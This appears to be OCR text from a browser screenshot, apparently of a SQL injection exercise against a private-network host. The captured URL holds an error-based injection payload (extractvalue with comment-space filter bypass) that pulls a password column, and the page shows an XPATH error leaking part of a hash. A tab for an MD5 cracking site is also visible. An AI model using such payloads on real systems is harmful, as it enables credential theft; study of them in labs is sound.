 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.119.213/report_error2.ph md5在线解密破解,md5解密加密
192.168.119.213/report_error2.php?id=-1/**/group/**/by/**/extractvalue(0x7e,concat(0x7e,substr((select/**/passw JS
移动设备上的书签
XPATH syntax error: '~58cf703f664397ec4f0a'